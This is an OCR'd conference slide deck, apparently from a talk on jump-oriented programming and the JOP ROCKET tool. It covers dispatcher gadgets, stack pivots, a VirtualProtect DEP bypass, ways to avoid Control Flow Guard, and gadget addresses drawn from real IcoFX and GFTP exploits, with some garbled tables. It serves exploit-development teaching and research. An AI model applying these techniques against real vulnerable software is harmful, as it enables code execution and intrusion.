| 0x1818c0e0 | 0x1818c0fa           | Return Address |
| 0x1818c0e4 | 0x1818c0fa           | IpAddress      |
| 0x1818c0e8 | 0x00000500           | dwSize         |
| 0x1818c0ec | 0x0000040            | flNewProtect   |
| 0x1818c0f0 | 0x1818c0dd           | lpfOldProtect  |

#### joprocket.com

#### **Final Steps Before the Function Call**

• Stack pivot to the start of your parameters before executing the function.

|     | V          | irtualProtect Para | meters         |
|-----|------------|--------------------|----------------|
|     | Address    | Current Value      | Description    |
| ESP | 0x1818c0e0 | 0x1818c0fa         | Return Address |
|     | 0x1818c0e4 | 0x1818c0fa         | IpAddress      |
|     | 0x1818c0e8 | 0x00000500         | dwSize         |
|     | 0x1818c0ec | 0x00000040         | fINewProtect   |
|     | 0x1818c0f0 | 0x1818c0dd         | IpfOldProtect  |

| Address    | Gadget               |
|------------|----------------------|
| 0xd0eec2e4 | jmp dword ptr [eax]; |

| Address    | Gadget                             |
|------------|------------------------------------|
| 0xebb87b20 | mov ecx, dword ptr [eax]; jmp ebx; |
| 0xebb87e77 | jmp ecx;                           |

 Grab the function pointer and dereference it before the jump.

joprocket.com

### **JOP NOPs**

- The exact address of the dispatch table may not be known.
- It is possible to spray memory with JOP NOPs leading up to the actual dispatch table.
  - Alignment of the guessed address needs to be correct.
  - Make sure to account for multiple entry points depending on the dispatcher used.

|      |                                   | _          |            |            |                                            |
|------|-----------------------------------|------------|------------|------------|--------------------------------------------|
|      | Dispatcher Gadget                 |            |            | Disp       | batch Table                                |
|      | Gadget                            |            | Address    | Value      | Gadget                                     |
| ff90 | add ebx, 0x4; jmp dword ptr [ebx] | <b>──►</b> | 0x0018fac0 | 0x4213a871 | jmp esi; # JOP NOP                         |
|      |                                   |            | 0x0018fac4 | 0x4213a871 | jmp esi; # JOP NOP                         |
|      |                                   | ▶          | 0x0018fac8 | 0x4213a871 | jmp esi; # JOP NOP                         |
|      |                                   | L          | 0x0018facc | 0x42138777 | pop edx; jmp esi; # Beginning of JOP chain |

joprocket.com

### Real World Exploit: IcoFX 2.6 Demo

- IcoFX 2.6
  - Vulnerable icon editor.
- We published this exploit:
  - https://www.exploit-db.com/exploits/49959
  - Our live demo video: Hack in the Box Amsterdam, 2021
- This was a challenging binary.
  - A small selection of JOP gadgets were used repeatedly.
  - JOP requires creativity we can still make things work with some perseverance!







#### **Dispatcher and Stack Pivot**

• Our dispatcher and stack pivot gadgets will need some special prep before they can be used.

#### Eax needs to contain a pointer to the value to add to ecx.

#### Ebx needs to allow for a writable memory address to be dereferenced.

|            | Dispatcher Gadget                                 |            | Stack Pivot Gadget                                     |
|------------|---------------------------------------------------|------------|--------------------------------------------------------|
| Address    | Gadget                                            | Address    | Gadget                                                 |
| 0x00406d81 | add ecx, dword ptr [eax]; jmp dword ptr<br>[ecx]; | 0x00588b9b | pop ebp; or byte ptr [ebx-0x781703bb], cl;<br>jmp edi; |



### **Dereferencing with an Offset**

• Since our empty jump contains an offset, we need to account for this in the function pointer loaded.

| D          | ereference Gadget         |
|------------|---------------------------|
| Address    | Gadget                    |
| 0x004c8eb7 | jmp dword ptr [ebp-0x71]; |

# VP ptr + offset for jmp ebp gadget
vpPtr = struct.pack('<I',0x00bf66668 + 0x71)</pre>



#### **Real-World Exploit**

- This exploit was done with a stack pivot technique.
- Although this exploit was done by hand, JOP ROCKET actually generates a chain that is very similar!
  - This provides validation for JOP ROCKET's efficacy at chain building.



## Simple Dispatcher Gadgets

• Let's review what we have as possible single-gadget dispatchers.

| Add Dispatcher Gadgets                            | Sub Dispatcher Gadgets                            | Lea Dispatcher Gadgets                             |
|---------------------------------------------------|---------------------------------------------------|----------------------------------------------------|
| add reg1, [reg + const]; jmp dword ptr<br>[reg1]; | sub reg1, [reg + const]; jmp dword ptr<br>[reg1]; | lea reg1, [reg1 + const]; jmp dword ptr<br>[reg1]; |
| add reg1, constant; jmp dword ptr [reg1];         | sub reg1, constant; jmp dword ptr [reg1];         | lea reg1 [reg1 + reg * const]; jmp                 |
| add reg1, reg2; jmp dword ptr [reg1];             | sub reg1, reg2; jmp dword ptr [reg1];             | dword ptr [reg1];                                  |
| adc reg1, [reg + const]; jmp dword ptr<br>[reg1]; | sbb reg1, [reg + const]; jmp dword ptr<br>[reg1]; | lea reg1, [reg1 + reg]; jmp dword ptr<br>[reg1];   |
| adc reg1, constant; jmp dword ptr [reg1];         | sbb reg1, constant; jmp dword ptr [reg1];         |                                                    |
| adc reg1, reg2; jmp dword ptr [reg1];             | sbb reg1, reg2; jmp dword ptr [reg1];             |                                                    |

joprocket.com

#### **Expanding the Dispatcher Gadget**

- The dispatcher is the quintessential JOP gadget.
  - Without it, this style of JOP is simply not possible.
    - Other forms of JOP certainly still are though.

add ebx, 0x4; jmp dword ptr [ebx]

joprocket.com

- The dispatcher is relatively obscure in its most desirable form.
  - Best form: short and sweet, *add ebx*, *0x8; jmp dword ptr [ebx]* 
    - This only uses two registers, and no side effects on other registers.
    - A three-register form is possible: add ebx, edi; jmp dword [ebx]

## Two-gadget Dispatcher: Jmp

- 1<sup>st</sup> gadget will predictably modify (e.g. add to) R1 and jump to R2.
- 2<sup>nd</sup> gadget dereferences R1, dispatching the next functional gadget.
- Two gadgets is freeing.
  - Much simpler to find a gadget that merely adds to a register and jumps to another.
  - Many potential gadgets to select from.

Now any *add* or *sub* that jumps to a different register works.

| Register | Address             | Gadget                |
|----------|---------------------|-----------------------|
| ebp      | deadc0de            | jmp dword ptr [edx]   |
|          | Dispatcher c<br>gad | dereference<br>Iget   |
|          |                     | <b>Dispatch Table</b> |
| Address  | Value               | Gadget                |
| F9ED2340 | 0ab0123             | 34 xor edx, ecx; jmp  |
| F9ED2344 | 41414141            | 1 Padding             |
| F9ED2348 | 0ab0bac             | dd push ebx; jmp ed   |
| F9ED234C | 41414141            | 1 Padding             |
| F9ED2350 | 0 0ab0dad           | dd push ecx; jmp edi  |
| F9ED2354 | 41414141            | 1 Padding             |
| F9ED2358 | 0ab0cac             | dd push eax; jmp edi  |
| F9ED235C | 41414141            | 1 Padding             |

Dr. Bramwell Brizendine | An Introduction to Jump-Oriented Programming: An Alternative Code-Reuse Attack

# "Empty" Jmp Dword Derefernces

- This is the second part of two-gadget dispatcher.
- Some of these "empty" *jmp* [*reg*] gadgets exist only for one line.
- They may disappear when expanded to two lines.
  - This is due to opcode splitting: unintended instructions.
  - For medium to large binaries, there nearly always will be one.
  - Thus we can take it for granted the second gadget will be there waiting for us.
    - For IcoFx2, 20 mb, there were 1300+ total for all registers.
    - For GFTP, 1.6 mb, there were 100+ total for all registers





| 33       | 0x0048bc79, # (base + 0x8bc79), # jmp dword ptr [eax] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
|----------|-------------------------------------------------------------------------------|-------------|-------------------------|
| 34       | 0x00491ab1, # (base + 0x91ab1), # jmp dword ptr [eax] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 35       | 0x004a3f2c, # (base + 0xa3f2c), # jmp dword ptr [eax] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 36       | 0x004a3fc7, # (base + 0xa3fc7), # jmp dword ptr [eax] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 37       |                                                                               |             |                         |
| 38       | **Empty JMP PTR [EBX] Gadgets **                                              |             | wanter response and a   |
| 39       | 0x0041c1c3, # (base + 0x1c1c3), # jmp dword ptr [ebx] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 40       | 0x0048d97e, # (base + 0x8d97e), # jmp dword ptr [ebx] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 41       | 0x0048da73, # (base + 0x8da73), # jmp dword ptr [ebx] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 42       |                                                                               |             |                         |
| 43       | **Empty JMP PTR [ECX] Gadgets **                                              |             |                         |
| 44       | 0x00433fdf, # (base + 0x33fdf), # jmp dword ptr [ecx] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 45       | 0x0044905b, # (base + 0x4905b), # jmp dword ptr [ecx] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 46       | 0x00468a56, # (base + 0x68a56), # jmp dword ptr [ecx] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 47       | 0x0048f8d3, # (base + 0x8f8d3), # jmp dword ptr [ecx] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 48       |                                                                               |             |                         |
| 49       | **Empty JMP PTR [EDX] Gadgets **                                              |             |                         |
| 50       | 0x00432dbe, # (base + 0x32dbe), # jmp dword ptr [edx] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 51       |                                                                               |             |                         |
| 52       | **Empty JMP PTR [EDI] Gadgets **                                              |             |                         |
| 53       | 0x0045588c, # (base + 0x5588c), # jmp dword ptr [edi] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 54<br>55 | **Empty JMP PTR [ESI] Gadgets **                                              |             |                         |
| 55       | 0x00432388, # (base + 0x32388), # jmp dword ptr [esi] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 57       | 0x0043dcf3, # (base + 0x3dcf3), # jmp dword ptr [esi] # GrP.exe # DEP: False  | ASLR: False | SEH: False CFG: False   |
| 58       | 0x0043dd02, # (base + 0x3dd02), # jmp dword ptr [esi] # GrP.exe # DEP: False  | ASLR: False | SEH: False CFG: False   |
| 59       |                                                                               | AJENT TUIJC | Sent Turse order Turse  |
| 60       | **Empty JMP PTR [EBP] Gadgets **                                              |             |                         |
| 61       | 0x0043a0e5, # (base + 0x3a0e5), # jmp dword ptr [ebp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 62       | owerspaces a (ouse i owspaces) a jup and a per [cop] a driftene a beit faise  | HOLNI HULDE | Sent Harse of all harse |
| 63       | **Empty JMP PTR [ESP] Gadgets **                                              |             |                         |
| 64       | 0x00408f69, # (base + 0x8f69), # jmp dword ptr [esp] # GFTP.exe # DEP: False  | ASLR: False | SEH: False CFG: False   |
| 65       | 0x0040bbe9, # (base + 0xbbe9), # jmp dword ptr [esp] # GFTP.exe # DEP: False  | ASLR: False | SEH: False CFG: False   |
| 66       | 0x0040df3b, # (base + 0xdf3b), # jmp dword ptr [esp] # GFTP.exe # DEP: False  | ASLR: False | SEH: False CFG: False   |
| 67       | 0x00417333, # (base + 0x17333), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 68       | 0x0041919f, # (base + 0x1919f), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 69       | 0x00420a3f, # (base + 0x20a3f), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 70       | 0x00421c43, # (base + 0x21c43), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 71       | 0x004223e1, # (base + 0x223e1), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 72       | 0x0042a472, # (base + 0x2a472), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 73       | 0x004300f1, # (base + 0x300f1), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 74       | 0x00436d68, # (base + 0x36d68), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 75       | 0x00438b7b, # (base + 0x38b7b), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
| 76       | 0x00447ea7, # (base + 0x47ea7), # jmp dword ptr [esp] # GFTP.exe # DEP: False | ASLR: False | SEH: False CFG: False   |
|          |                                                                               |             |                         |

Dr. Bramwell Brizendine | An Introduction to Jump-Oriented Programming: An Alternative Code-Reuse Attack

## Two-gadget Dispatcher: Call

- Dispatchers with call are problematic.
  - They add to the stack with each use!
  - Not usable if adding to the stack, e.g. DEP bypass
- The call form of DG can be usable with a two-gadget dispatcher!
  - We only need to find an *jmp* [*reg*] that has a *pop* in it to compensate.
- This comes at an extra cost: now four registers must be preserved.
  - Still viable if doing multiple stack pivot technique.
    - Same gadget can be reused.



#### **Two-Gadget Dispatchers**

• Let's review briefly the standard forms of single gadget vs. two-gadget disaptchers

| Single Gadget Dispatcher          | Two-Gadget Dispatcher   |                                  |
|-----------------------------------|-------------------------|----------------------------------|
| Dispatcher Gadget                 | Dispatcher Index Gadget | Dispatcher Dereference<br>Gadget |
| add ebx, 0x8; jmp dword ptr [ebx] | add ebx, 0x8; jmp edi   | jmp dword ptr [ebx]              |
| sub edi, 0x6; jmp dword ptr [edi] | sub edi, 0x6; jmp esi   | jmp dword ptr [edi]              |

joprocket.com

#### **Novel Dispatcher Gadgets**

- Wait! There are more new dispatcher gadgets still!
- These are our recent, novel contributions to jump-oriented programming that will lower the barrier of entry greatly.

joprocket.com

#### **Alternative Dispatcher Gadgets**

- Alternative string instructions can be used to predictably modify ESI and/or EDI.
- We can distance ourselves from their intended purpose
  - What matters is what they accomplish in terms of control flow.
- Plentiful, but scarcer as short dispatcher gadgets

| <b>Other Dispatcher Gadgets</b> | Dereferenced | Overwritten | Point to<br>Memory | Distance | Opcode |
|---------------------------------|--------------|-------------|--------------------|----------|--------|
| lodsd; jmp dword ptr [esi];     | ESI          | EAX         | ESI, EAX           | 4 bytes  | AD     |
| cmpsd; jmp dword ptr [esi];     | ESI          | None        | ESI, EDI           | 4 bytes  | A7     |
| cmpsd; jmp dword ptr [edi]      | EDI          | None        | ESI, EDI           | 4 bytes  | A7     |
| movsd; jmp dword ptr [esi]      | ESI          | [EDI]       | ESI, EDI           | 4 bytes  | A5     |
| movsd; jmp dword ptr [edi]      | EDI          | [EDI]       | ESI, EDI           | 4 bytes  | A5     |
| scasd; jmp dword ptr [edi]      | EDI          | None        | EDI                | 4 bytes  | AF     |

joprocket.com

#### Alternative String Dispatchers

- All these alternative dispatchers take on a similar form.
- No padding needed.
  - It increments by 4.
  - The qword form increments by 8, e.g. *lodsq*

|              |              | Dispatch Table           |
|--------------|--------------|--------------------------|
| Address      | Value        | Functional Gadget        |
| F9ED234<br>0 | 0ab01234     | xor edx, ebx; jmp<br>edi |
| F9ED2348     | 0ab0bad<br>d | push ebx; jmp edi        |
| F9ED235<br>0 | 0ab2baee     | push ecx; jmp edi        |
| F9ED235<br>8 | 0ab0da4<br>4 | push eax; jmp edi        |

joprocket.com

#### Yes, a Two-Gadget String Dispatcher Works

- We let *lodsd* increment ESI by 4 in the dispatcher index gadget.
- Next, we dereference, allowing us to reach our next functional gadgets.





Dr. Bramwell Brizendine | An Introduction to Jump-Oriented Programming: An Alternative Code-Reuse Attack

#### **Control Flow Guard**

• CFG is Microsoft's answer to control flow integrity.

- CFG is coarse-grained CFI done at the compiler level.
  It is imperfect.
- When implemented effectively, it can provide some defense against JOP.
  - Again though...it is imperfect.
- There have been bypasses, but we only discuss ways to avoid CFG.



# **Control Flow Guard**

- Control Flow Guard checks are only inserted in front of compiler-generated indirect calls/jumps.
- We can still use instances of CALL/JMP which are generated via opcode splitting.

| 1 6 0 1 0 1 0 0 0 1 0 0 0 0 1 0                              |
|--------------------------------------------------------------|
| Instruction                                                  |
| mov edi, 0xe3ffdf89                                          |
| $\begin{array}{c}1&0&0&0&1&0&0&0&1&1&0&1&1&0&1\\1&1&0&0&0&0$ |
| Instruction                                                  |
| mov edi, ecx; jmp eax                                        |
|                                                              |



| ürre er e                 |            |             |                |            |
|---------------------------|------------|-------------|----------------|------------|
| Mitigations for cmd.exe   |            |             |                |            |
| cmd.exe                   | DEP: True  | ASLR: True  | SafeSEH: False | CFG: True  |
| Mitigations for VUPlayer. | ехе        |             |                |            |
| 111153                    |            |             |                |            |
| VUPlayer.exe              | DEP: False | ASLR: False | SafeSEH: False | CFG: False |
| WININET.dll               | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| BASS.dll                  | DEP: False | ASLR: False | SafeSEH: False | CFG: False |
| BASSMIDI.dll              | DEP: False | ASLR: False | SafeSEH: False | CFG: False |
| BASSWMA.dll               | DEP: False | ASLR: False | SafeSEH: False | CFG: False |
| VERSION.dll               | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| WINMM.dll                 | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| MFC42.DLL                 | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| msvcrt.dll                | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| kernel32.dll              | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| USER32.d11                | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| GDI32.dl1                 | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| comdlg32.dll              | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| ADVAPI32.dll              | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| SHELL32.d11               | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| COMCTL32.d11              | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| ole32.dll                 | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| ntdll.dll                 | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| SHLWAPI.dll               | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| MSACM32.dll               | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| Normaliz.dll              | DEP: True  | ASLR: True  | SafeSEH: True  | CFG: False |
| iertutil.dll              | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| urlmon.dll                | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| LPK.dll                   | DEP: True  | ASLR: True  | SafeSEH: True  | CFG: False |
| KERNELBASE.dll            | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| RPCRT4.dl1                | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| OLEAUT32.d11              | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |
| ODBC32.d11                | DEP: True  | ASLR: True  | SafeSEH: False | CFG: False |

Note: Mitigations are only displayed for scanned modules. Use m command to extract modules. • JOP ROCKET checks a binary's CFG status.

• If CFG is *false*, a DLL lacks enforcement of CFG.

• JOP ROCKET allows you to exclude DLLs with CFG.

 But JOP gadgets formed by unintended instructions can avoid it

• If a JOP gadget looks like it will work—meaning no CFG, even though the module has CFG--*it will*.

• We can look for DLLs without CFG.

 Inline Assembly is not checked by CFG, so gadgets from these can be used.

 CFG is only supported on Windows 8 and above.

• Windows 7 lacks support for CFG.

tive Code-Reuse Attack

# Using JOP as ROP

- If we are totally committed to ROP, we can still extend the attack surface to JOP briefly.
- Here JOP functions much like ROP, with the stack and ret being used for control flow.

| Α | ddress         | Gadget                 |   | Address          | Gadget             | Т | his gadget only returns! |     |
|---|----------------|------------------------|---|------------------|--------------------|---|--------------------------|-----|
|   | ase +<br>x1b34 | add ebx, edi # jmp edx | = | base +<br>0x1db2 | add ebx, edi # ret |   | Load EDX with RE         | ET. |



joprocket.com

# **Research Goals**



Our goal has been two-fold: Expand and make JOP viable. Bring the knowledge and the tools to exploit developers.

> We hope we have helped you.



# You Try It!

• We have created two special binaries for you to **test out JOP** on your own!

**OMAKETHEJOP** 

**IT BRING ME GREAT GLEE** 

I DO MY STACK PIVOT

SHEWONT

joprocket.com

**IF I MISS THE SPLOIT** 

- Two binaries:
  - Easier
  - Slightly harder
- You can find them from the GitHub, via joprocket.com

